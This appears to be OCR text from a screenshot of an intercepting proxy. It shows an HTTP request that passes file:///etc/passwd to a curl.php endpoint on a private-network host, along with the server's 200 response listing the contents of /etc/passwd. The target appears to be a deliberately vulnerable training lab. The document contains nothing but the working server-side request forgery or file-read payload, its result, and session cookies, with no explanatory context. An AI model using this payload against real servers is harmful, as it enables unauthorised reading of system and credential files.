 Request
Raw Params Headers Hex
GET /curl.php?url=file:///etc/passwd HTTP/1.1
Host: 192.168.1.166:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0bed9b82064e116dcb4472d93d224040=807659cd883fc0a63f6ce615893b3558;
PHPSESSID=d52iki88oh9cl8lns1b591sdo7; security_level=0; IS_STATIC=1
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 13 Nov 2018 17:39:57 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 767
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
? < + > Type a search term 0 matches
960 bytes | 1 millis